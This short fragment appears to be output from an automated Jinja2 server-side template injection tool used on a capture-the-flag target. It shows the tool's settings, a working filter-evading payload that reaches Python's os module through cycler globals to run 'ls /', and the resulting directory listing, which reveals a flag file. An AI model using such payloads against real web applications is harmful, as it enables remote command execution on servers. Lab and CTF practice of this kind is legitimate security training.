 目标链接 ? http://node4.anna.nssctf.cn:2849
请求方式 ? POST
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
<h1>hello app
bin
boot
dev
etc
flag_1s_Hera
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
提交表单完成，返回值为200，输入为{'name': "{%print
cycler.next.__globals__['__b''uiltins__']['__i''mport__']('o''s')
ls /
执行